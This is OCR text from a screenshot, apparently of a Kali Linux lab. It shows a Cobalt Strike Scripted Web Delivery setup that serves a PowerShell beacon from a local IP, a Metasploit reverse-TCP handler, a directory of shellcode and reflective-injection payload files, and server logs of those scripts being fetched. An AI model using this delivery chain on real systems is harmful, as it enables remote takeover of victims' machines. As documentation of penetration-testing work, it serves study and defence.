 Cobalt Strike
Scripted Web De...
root@kali: ~/桌...
[root@kali: ~/桌...
root@kali: ~/桌...
2 - 文件管理器
[CobaltStrike4.5 ...
03:03 下午
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
Scripted Web Delivery (S)
生成并托管一个完整的Cobalt Strike Payload
（Stageless），通过在目标机器上执行生成的一句话命令
URI路径: /a
本地Host: 192.168.100.11
本地端口: 80
监听器: 5555 ...
类型: powershell
x64: 使用x64 payload
SSL: 启用SSL
运行 帮助
事件日志 X 监听器 X
name payload host
5555 windows/beacon_http/reverse_... 192.168.100.11
添加 编辑 删除 重启 帮助
[*] 192.168.100.17 - Meterpreter session 9 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
2 - 文件管理器
) 转到(G) 帮助(H)
/root/桌面/1/2/
artifact.exe.txt
Convert-
BinaryToString.py
Invoke-
ReflectivePEInjecti
on.old.ps1
Invoke-
ReflectivePEInjecti
on.ps1
Invoke-Shellcode-
artifact.ps1
Invoke-Shellcode-
shell.ps1
rundll.ps1
runexe.ps1
C
shell.c
shell.dll
shell.dll.txt
shell.exe
root@kali: ~/桌面/1/2
(E) 查看(V) 帮助(H)
SIVE SECURITY
2
root@kali: ~/桌面/1/2
面/1/2]
erver
.0 port 8000 (http://0.0.0.0:8000/) ...
9/Aug/2022 14:39:40] "GET /Invoke-Shellcode-shell.ps1 HTTP/1.1" 200 -
9/Aug/2022 14:39:48] "GET /Invoke-Shellcode-artifact.ps1 HTTP/1.1" 200 -
9/Aug/2022 14:55:25] "GET /Invoke-Shellcode-artifact.ps1 HTTP/1.1" 200 -
9/Aug/2022 14:55:33] "GET /Invoke-Shellcode-shell.ps1 HTTP/1.1" 200 -